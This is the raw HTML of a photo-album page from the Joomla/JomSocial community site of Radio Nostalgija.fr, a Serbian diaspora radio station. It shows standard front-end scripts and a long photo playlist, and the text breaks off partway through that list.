

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nostalgija.fr/index.php?option=com_community&view=photos&task=photo&userid=130&albumid=2&photoid=71&Itemid=147
body_size: 90155
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#"  dir="ltr" lang="sr-yu">
<head>
      <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="radio, nostalgija, francuska" />
  <meta name="description" content="Radio Nostalgija" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>predrag's Slika(e) - 331345147_514808274118540_8211717927632523399_n</title>
  <link href="https://nostalgija.fr/images/photos/130/2/thumb_d5bc7c76d435509d3745957d.jpg" rel="image_src" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/templates/default/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/assets/window.css" type="text/css" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/assets/photos.css" type="text/css" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/assets/featuredslider/sliderkit-ie6.css" type="text/css" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/assets/featuredslider/sliderkit-ie7.css" type="text/css" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/assets/featuredslider/sliderkit-ie8.css" type="text/css" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/assets/imgareaselect/css/imgareaselect-default.css" type="text/css" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/assets/minitip.css" type="text/css" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/assets/autocomplete.css" type="text/css" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/assets/bootstrap/css/bootstrap.min.css" type="text/css" />
  <link rel="stylesheet" href="https://nostalgija.fr/components/com_community/assets/jqueryui/datepicker/css/ui-lightness/jquery-ui-1.9.2.custom.css" type="text/css" />
  <script src="https://nostalgija.fr/components/com_community/assets/joms.jquery-1.8.1.min.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/script-1.2.min.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/window-1.0.min.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/gallery.min.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/dragsort/jquery.dragsort-0.5.1.min.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/featuredslider/sliderkit/jquery.sliderkit.1.8.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/imgareaselect/scripts/jquery.imgareaselect.min.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/autocomplete/jquery.autocomplete.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/easytabs/jquery.easytabs.min.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/jquery.cj-swipe.min.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/minitip-1.0.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/bootstrap/bootstrap.min.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/jqueryui/datepicker/js/jquery-ui-1.9.2.custom.js" type="text/javascript"></script>
  <script src="https://nostalgija.fr/components/com_community/assets/joms.ajax.min.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type='text/javascript'>
				/*<![CDATA[*/
					var jax_live_site = 'https://nostalgija.fr/index.php';
					var jax_token_var='68536b773829f1f510196e05005124db';
				/*]]>*/
				</script><script type="text/javascript" src="https://nostalgija.fr/plugins/system/azrul.system/pc_includes/ajax_1.5.pack.js"></script>
  <!--[if IE 6]><script type="text/javascript">var jomsIE6 = true;</script><![endif]-->
  <meta property="og:title" content="predrag's Slika(e) - 331345147_514808274118540_8211717927632523399_n"/>
  <meta property="og:image" content="https://nostalgija.fr/images/photos/130/2/d5bc7c76d435509d3745957d.jpg"/>
  <script type='text/javascript'>/*<![CDATA[*/var js_viewerId  = 0; var js_profileId = 130;/*]]>*/</script>
  <!-- JomSocial -->
				<!--[if IE 7.0]>
				<link rel="stylesheet" href="css/styleIE7.css" type="text/css" />
				<![endif]-->

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.1.0.59861 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/rn6/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/rn6/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/rn6/css/template.responsive.css" media="all">
<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Cabin|Open+Sans+Condensed:700&amp;subset=latin">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/rn6/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/rn6/script.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/rn6/script.responsive.js"></script>
</head>
<body>

<div id="art-main">
<header class="art-header">

    <div class="art-shapes">
<div class="art-object63858663" data-left="0%"></div>
<div class="art-object821332030" data-left="94.22%"></div>
<div class="art-object1826962270" data-left="88.03%"></div>
<div class="art-object1403201407" data-left="47.85%"></div>
<div class="art-textblock art-object124928900" data-left="5.1%">
        <div class="art-object124928900-text-container">
        <div class="art-object124928900-text"><p style="color: rgb(253, 160, 83); font-size: 28px; font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, sans-serif; font-style: normal; text-decoration: none; "><span style="font-weight: bold; color: #F9ED43; ">RADIO NOSTALGIJA.FR</span></p><p style="color: #FECA9F; font-size:14px;font-family:'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;text-decoration:none"><span style="color: #F9ED43; ">24 SATA DOBRE MUZIKE</span></p></div>
    </div>
    
</div>
            </div>




                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
    
<ul class="art-hmenu"><li class="item-124"><a href="/index.php?option=com_community&amp;view=frontpage&amp;Itemid=124">NASLOVNA</a></li><li class="item-136"><a href="http://www.nostalgija.fr/chat/">CHAT</a></li><li class="item-147 current active"><a class=" active" href="/index.php?option=com_community&amp;view=photos&amp;task=uploader&amp;Itemid=147">FOTO</a></li><li class="item-148"><a href="/index.php?option=com_community&amp;view=videos&amp;Itemid=148">VIDEO</a></li><li class="item-149"><a href="/index.php?option=com_community&amp;view=groups&amp;Itemid=149">GRUPE</a></li><li class="item-150"><a href="/index.php?option=com_community&amp;view=events&amp;Itemid=150">DOGADJAJI</a></li><li class="item-151"><a href="/index.php?option=com_community&amp;view=register&amp;task=register&amp;Itemid=151">REGISTRACIJA</a></li><li class="item-152"><a href="/index.php?option=com_community&amp;view=search&amp;Itemid=152">TRAŽI</a></li></ul> 
        </div>
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><div id="community-wrap" class="on-rn6 ltr cPhotos">		<div class="moduletable">
					

<div class="custom"  >
	<iframe src="https://srv.mediastriming.com/cp/widgets/player/single/?p=8004" height="110" width="100%" scrolling="no" style="border:none;"></iframe> </div>
		</div>
	<!-- js_top -->
<div class="cToolBox cProfile-ToolBox clearfix">
	<div class="row-fluid">
	<div class="span4">
		<a class="cToolBox-Avatar cFloat-L" href="/index.php?option=com_community&amp;view=profile&amp;userid=130&amp;Itemid=101">
			<img src="https://nostalgija.fr/images/avatar/thumb_1f16950389f289fa61b5b274.png" alt="predrag" class="cAvatar" />
		</a>
		<b class="cToolBox-Name">predrag</b>
		<div class="small">
			<a href="/index.php?option=com_community&amp;view=profile&amp;userid=130&amp;Itemid=101">
				Idi na profil			</a>
		</div>
	</div>
	<div class="span8">
		<ul class="cToolBox-Options unstyled">
						<li>
				<a href="javascript:void(0)" onclick="joms.friends.connect('130')">
					<i class="com-icon-user-plus"></i>
					<span>Dodaj prijatelja</span>
				</a>
			</li>
			
						<li>
				<a href="/index.php?option=com_community&amp;view=photos&amp;task=myphotos&amp;userid=130&amp;Itemid=147">
					<i class="com-icon-photos"></i>
					<span>Slika</span>
				</a>
			</li>
			
						<li>
				<a href="/index.php?option=com_community&amp;view=videos&amp;task=myvideos&amp;userid=130&amp;Itemid=148">
					<i class="com-icon-videos"></i>
					<span>Video</span>
				</a>
			</li>
			
						<li>
				<a onclick="joms.messaging.loadComposeWindow('130')" href="javascript:void(0);">
					<i class="com-icon-mail-go"></i>
					<span>Pošalji poruku</span>
				</a>
			</li>
					</ul>
	</div>
	</div>
</div>
<h4>predrag's Slika(e) - 331345147_514808274118540_8211717927632523399_n</h4><script type="text/javascript">
joms.jQuery(document).ready( function() {
	joms.jQuery('#community-wrap .cSubmenu li.action:last').addClass('last-child');
});
</script>
<ul class="cSubmenu cResetList cFloatedList clearfix">
	<li class=" ">
		<a href="/index.php?option=com_community&amp;view=photos&amp;userid=130&amp;task=album&amp;albumid=2&amp;Itemid=147"
		   		   onclick="">Nazad na album</a>
			</li>		
	<li class=" ">
		<a href="/index.php?option=com_community&amp;view=photos&amp;task=display&amp;Itemid=147"
		   		   onclick="">Sve slike</a>
			</li>		
	<li class=" action ">
		<a href="javascript: void(0);"
		   		   onclick="joms.gallery.downloadPhoto();">Preuzmi sliku</a>
			</li>		
</ul><div id="cPhoto">

	<!-- Slider Kit compatibility -->
		<!--[if IE 6]><![endif]-->
		<!--[if IE 7]><![endif]-->
		<!--[if IE 8]><![endif]-->

		<!-- Slider Kit scripts -->
		
		<!-- Slider Kit launch -->
		<script type="text/javascript">
			joms.jQuery(window).load(function(){
				joms.jQuery(".single-photo").sliderkit({
					shownavitems:7,
					scroll:5,
					// set auto to true to autoscroll
					auto:false,
					mousewheel:true,
					circular:true,
					scrollspeed:500,
					autospeed:10000,
					start:0
				});

				// Initialize auto-complete
				var options = { serviceUrl:'/index.php?option=com_community&amp;view=friends&amp;task=ajaxAutocomplete&amp;Itemid=101',
					onChange : function( s, d, el ){
						joms.gallery.addPhotoTag(d);
					},
					onSelect : function( s, d, el ){
						joms.gallery.addPhotoTag(d);
					}
 					};
   				ac = joms.jQuery('#photoTagQuery').autocomplete(options);
				ac.enable();
			});
		</script>

<div class="cPageActions cPageAction clearfix page-actions clrfix"></div>
<div id="cGallery">
	<script type="text/javascript">
		joms.gallery.bindKeys();
		var jsPlaylist = {
			album: 2,
			photos:	[
											{id: 2,
						 loaded: false,
						 caption: 'prevoz robe  paris-srbija-paris',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_783c58ae1bb2b9c0f029a2ba.jpg',
						 hits: '185',
						 url: 'https://nostalgija.fr/images/photos/130/2/783c58ae1bb2b9c0f029a2ba.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/783c58ae1bb2b9c0f029a2ba.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=2&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 10,
						 loaded: false,
						 caption: '10252010_568288346602996_8032439767061132506_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_2265ebd13b1302b5b2d61c6b.png',
						 hits: '144',
						 url: 'https://nostalgija.fr/images/photos/130/2/2265ebd13b1302b5b2d61c6b.png',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/2265ebd13b1302b5b2d61c6b.png',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=10&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 11,
						 loaded: false,
						 caption: '10576909_619398268158670_8217918803970127245_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_c0c1874d0f41edd04a730f2f.jpg',
						 hits: '147',
						 url: 'https://nostalgija.fr/images/photos/130/2/c0c1874d0f41edd04a730f2f.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/c0c1874d0f41edd04a730f2f.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=11&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 12,
						 loaded: false,
						 caption: '1554479_510570392374792_1326250196_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_01aa6cc88cfd9e926ef8d635.jpg',
						 hits: '89',
						 url: 'https://nostalgija.fr/images/photos/130/2/01aa6cc88cfd9e926ef8d635.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/01aa6cc88cfd9e926ef8d635.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=12&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 13,
						 loaded: false,
						 caption: '15940634_1289007367840753_2285959772812263784_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_9c72874d803d335e751de187.jpg',
						 hits: '137',
						 url: 'https://nostalgija.fr/images/photos/130/2/9c72874d803d335e751de187.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/9c72874d803d335e751de187.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=13&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 14,
						 loaded: false,
						 caption: 'tenor',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_4f1828cf39525fb43edff0ba.gif',
						 hits: '146',
						 url: 'https://nostalgija.fr/images/photos/130/2/4f1828cf39525fb43edff0ba.gif',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/4f1828cf39525fb43edff0ba.gif',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=14&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 15,
						 loaded: false,
						 caption: '26056027_1932920626736611_5851632675017863097_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_a17a6ce7f71239c345045395.jpg',
						 hits: '143',
						 url: 'https://nostalgija.fr/images/photos/130/2/a17a6ce7f71239c345045395.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/a17a6ce7f71239c345045395.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=15&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 16,
						 loaded: false,
						 caption: '26168180_1564829870266576_8819137580113909513_n (1)',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_e6a517aa70c4e0e90bffe0ad.jpg',
						 hits: '139',
						 url: 'https://nostalgija.fr/images/photos/130/2/e6a517aa70c4e0e90bffe0ad.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/e6a517aa70c4e0e90bffe0ad.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=16&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 17,
						 loaded: false,
						 caption: '13346664_10206358229343790_6723566586729160546_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_dea58a5706e335f7168dcd01.jpg',
						 hits: '54',
						 url: 'https://nostalgija.fr/images/photos/130/2/dea58a5706e335f7168dcd01.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/dea58a5706e335f7168dcd01.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=17&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 18,
						 loaded: false,
						 caption: '2015-11-24 12.23.28',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_69709d292f3e5e2b4ed53165.jpg',
						 hits: '129',
						 url: 'https://nostalgija.fr/images/photos/130/2/69709d292f3e5e2b4ed53165.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/69709d292f3e5e2b4ed53165.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=18&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 19,
						 loaded: false,
						 caption: 'IMG-20170125-WA0001',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_5077f5acb03074ead24594f4.jpg',
						 hits: '179',
						 url: 'https://nostalgija.fr/images/photos/130/2/5077f5acb03074ead24594f4.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/5077f5acb03074ead24594f4.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=19&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 20,
						 loaded: false,
						 caption: 'received_1645900365625364.',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_5ec4adc2be9b01d2545b90de.jpg',
						 hits: '100',
						 url: 'https://nostalgija.fr/images/photos/130/2/5ec4adc2be9b01d2545b90de.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/5ec4adc2be9b01d2545b90de.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=20&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 21,
						 loaded: false,
						 caption: 'orca-image-1489319963097.jpg_1489319996742.',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_ad263fa15932701569beff55.jpg',
						 hits: '156',
						 url: 'https://nostalgija.fr/images/photos/130/2/ad263fa15932701569beff55.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/ad263fa15932701569beff55.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=21&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 22,
						 loaded: false,
						 caption: 'received_301946713547240',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_0c5c6d54c428040fafc67c1b.gif',
						 hits: '150',
						 url: 'https://nostalgija.fr/images/photos/130/2/0c5c6d54c428040fafc67c1b.gif',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/0c5c6d54c428040fafc67c1b.gif',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=22&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 23,
						 loaded: false,
						 caption: 'received_1645900328958701.',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_324284b7e70ef67939b095d9.jpg',
						 hits: '59',
						 url: 'https://nostalgija.fr/images/photos/130/2/324284b7e70ef67939b095d9.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/324284b7e70ef67939b095d9.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=23&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 25,
						 loaded: false,
						 caption: '53698501_10156026792687124_2708442261309358080_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_93b06d71e63f68e776d185bf.jpg',
						 hits: '36',
						 url: 'https://nostalgija.fr/images/photos/130/2/93b06d71e63f68e776d185bf.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/93b06d71e63f68e776d185bf.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=25&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 26,
						 loaded: false,
						 caption: 'ХРИСТОС ВОСКРЕСЕ ! JOYEUSES PÂQUES !',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_b2e0b086c55c42aabe8668a9.jpg',
						 hits: '75',
						 url: 'https://nostalgija.fr/images/photos/130/2/b2e0b086c55c42aabe8668a9.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/b2e0b086c55c42aabe8668a9.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=26&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 27,
						 loaded: false,
						 caption: '93855276_2903937639714100_7776842242861301760_o',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_a8f0e3c7c46d8c8c901e48bd.jpg',
						 hits: '21',
						 url: 'https://nostalgija.fr/images/photos/130/2/a8f0e3c7c46d8c8c901e48bd.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/a8f0e3c7c46d8c8c901e48bd.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=27&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 28,
						 loaded: false,
						 caption: '1526852_739911149458412_2135266387401138678_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_19bbd1ea9f5ec3aa3501c14f.jpg',
						 hits: '54',
						 url: 'https://nostalgija.fr/images/photos/130/2/19bbd1ea9f5ec3aa3501c14f.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/19bbd1ea9f5ec3aa3501c14f.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=28&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 29,
						 loaded: false,
						 caption: '12654480_870291949735966_4399424155567254927_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_c2eded8b5fb2a89094279faf.jpg',
						 hits: '87',
						 url: 'https://nostalgija.fr/images/photos/130/2/c2eded8b5fb2a89094279faf.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/c2eded8b5fb2a89094279faf.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=29&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 30,
						 loaded: false,
						 caption: '12654209_870292066402621_6271040915031653786_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_2d1e6336131923e9e66a3d88.png',
						 hits: '84',
						 url: 'https://nostalgija.fr/images/photos/130/2/2d1e6336131923e9e66a3d88.png',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/2d1e6336131923e9e66a3d88.png',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=30&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 31,
						 loaded: false,
						 caption: '1920600_10202527895707843_7907210967875909039_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_cc257303fdc8170fd7e37ad1.jpg',
						 hits: '41',
						 url: 'https://nostalgija.fr/images/photos/130/2/cc257303fdc8170fd7e37ad1.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/cc257303fdc8170fd7e37ad1.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=31&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 32,
						 loaded: false,
						 caption: '10996643_736680763114784_1607968339553755549_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_8f3b0540351d8fce5cb45c1f.jpg',
						 hits: '31',
						 url: 'https://nostalgija.fr/images/photos/130/2/8f3b0540351d8fce5cb45c1f.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/8f3b0540351d8fce5cb45c1f.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=32&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 33,
						 loaded: false,
						 caption: '10987350_834374886638262_4113473986337719497_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_b2e71a60f0dfaa3959c747a5.jpg',
						 hits: '27',
						 url: 'https://nostalgija.fr/images/photos/130/2/b2e71a60f0dfaa3959c747a5.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/b2e71a60f0dfaa3959c747a5.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=33&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 34,
						 loaded: false,
						 caption: '129665279_2519517974840219_717628657914026313_o',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_5491d9383353060e76cc17b3.jpg',
						 hits: '35',
						 url: 'https://nostalgija.fr/images/photos/130/2/5491d9383353060e76cc17b3.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/5491d9383353060e76cc17b3.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=34&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 35,
						 loaded: false,
						 caption: '15622121_10154406583567950_4404555734102876008_n',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_ac0d2b0cd4d1438f23cd6477.jpg',
						 hits: '46',
						 url: 'https://nostalgija.fr/images/photos/130/2/ac0d2b0cd4d1438f23cd6477.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/ac0d2b0cd4d1438f23cd6477.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=35&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 36,
						 loaded: false,
						 caption: 'téléchargement',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_da4e222a2977b340b9cd1bac.png',
						 hits: '51',
						 url: 'https://nostalgija.fr/images/photos/130/2/da4e222a2977b340b9cd1bac.png',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/da4e222a2977b340b9cd1bac.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=36&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 37,
						 loaded: false,
						 caption: '134856158_3833422050022197_1480824933776408919_o',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_fa53c2985cf359b60c150251.jpg',
						 hits: '30',
						 url: 'https://nostalgija.fr/images/photos/130/2/fa53c2985cf359b60c150251.jpg',
						 originalUrl: 'https://nostalgija.fr/images/originalphotos/130/2/fa53c2985cf359b60c150251.jpg',
						 sefURL:'/index.php?option=com_community&view=photos&task=photo&albumid=2&userid=130&photoid=37&Itemid=147',
						 tags: [
													 ]
						}
					,						{id: 38,
						 loaded: false,
						 caption: '134475138_3622297344515522_7919570255951329721_o',
						 thumbnail: 'https://nostalgija.fr/images/photos/130/2/thumb_487f72e3e1fc2a7cf3e6b381.jpg',
						 hits: '32',
						 url: 'https://nostalgija.fr/images/photos/130/2/487f72e3e1fc2a7cf3e6b381.jpg',
